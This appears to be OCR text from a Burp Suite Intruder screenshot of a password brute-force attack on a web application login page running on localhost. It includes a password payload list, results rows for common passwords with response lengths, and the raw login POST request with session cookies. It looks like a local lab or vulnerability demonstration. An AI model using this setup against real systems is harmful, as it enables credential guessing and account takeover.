 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on th
different ways.
Payload set: 1 Payload count: 495
Payload type: Simple list Request count: 495
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payload
Paste
Load ...
Remove
Clear
2wsx8ik,
2wsx9ol.
2wsx0p;/
2wsx2wsx
2wsx@WSX
2wsx#EDC
2wsx$RFV
Add Enter a new item
Add from list ...
? Payload Processing
You can define rules to perform various processing tasks on each payload before it is
Add
Edit
Remove
Up
Down
Enabled Rule
? Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 1949
1 123456789 200 1592
2 a123456 200 1592
3 123456 200 1700
4 a123456789 200 1592
5 1234567890 200 1592
6 woaini1314 200 1592
7 qq123456 200 1592
8 abc123456 200 1592
9 123456a 200 1592
Request Response
Raw Params Headers Hex
POST /uploads/user.php?act=index_login HTTP/1.1
Host: localhost:98
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: http://localhost:98
Connection: close
Referer: http://localhost:98/uploads/
Cookie: deviceid=1604818495874; xinhu_ca_adminuser=admin; xinhu_ca_rempass=1;
xinhu_ca_adminpass=aa0jw0ab0uqq0aj0cj0jm0md09; xinhu_mo_adminid=1; PHPSESSID=b8affd149c095cb50f99867a33d15838
Upgrade-Insecure-Requests: 1
user_name=test&pwd=123456&x=32&y=8
? < + > Type a search term 0 matches
Finished